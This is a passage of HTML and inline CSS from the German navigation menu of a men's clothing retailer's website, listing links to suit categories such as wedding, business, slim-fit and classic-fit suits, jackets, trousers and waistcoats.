    .navigationLink-7651442964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7651442964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7651442964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7651442964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Zweiteiliger Anzug"
       class="navigationLink-7651442964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweiteilige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4594422442 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4594422442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4594422442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4594422442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/two-piece/"
       class="navigationLink-4594422442 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5351984179 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5351984179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5351984179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5351984179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Dreiteiliger Anzug"
       class="navigationLink-5351984179 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        dreiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6810057907 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6810057907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6810057907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6810057907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-6810057907 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Herrenanzuege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3871144693 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3871144693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3871144693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3871144693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-3871144693 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2291420851 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2291420851 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2291420851 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2291420851 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2291420851) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2291420851 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anlass
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1777065589 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1777065589 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1777065589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1777065589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-1777065589 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9460076935 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9460076935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9460076935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9460076935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hochzeitsmode-herren/"
       class="navigationLink-9460076935 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9004226488 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9004226488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9004226488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9004226488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-9004226488 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gala garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9312304109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9312304109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9312304109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9312304109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/"
       class="navigationLink-9312304109 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4904057646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4904057646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4904057646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4904057646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-4904057646 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gala Garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9592690432 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9592690432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9592690432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9592690432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-9592690432 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6850712535 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6850712535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6850712535 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6850712535 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-6850712535 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        PASSFORM
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1696145588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1696145588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1696145588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1696145588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-1696145588 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3221396920 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3221396920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3221396920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3221396920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-3221396920 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2937374700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2937374700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2937374700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2937374700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-2937374700 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale 
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3792464719 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3792464719 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3792464719 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3792464719 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3792464719) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3792464719 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5392091765 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5392091765 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5392091765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5392091765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-5392091765 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8015318879 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8015318879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8015318879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8015318879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8015318879 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4905679825 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4905679825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4905679825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4905679825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-4905679825 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9420110073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9420110073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9420110073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9420110073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9420110073 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2175237842 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2175237842 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2175237842 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2175237842 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2175237842) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2175237842 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anzugteile
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8935550696 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8935550696 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8935550696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8935550696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8935550696 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5651462572 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5651462572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5651462572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5651462572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-5651462572 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9880939615 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9880939615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9880939615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9880939615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-9880939615 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8384064461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8384064461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8384064461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8384064461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-8384064461 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8230389248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8230389248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8230389248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8230389248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/westen/"
       class="navigationLink-8230389248 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugwesten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5395031453 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5395031453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5395031453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5395031453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-5395031453 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazer & Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8297024704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8297024704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8297024704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8297024704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-8297024704 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweireihige jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4482924413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4482924413 {
            font-size: 16px;
            font-weight: 400;
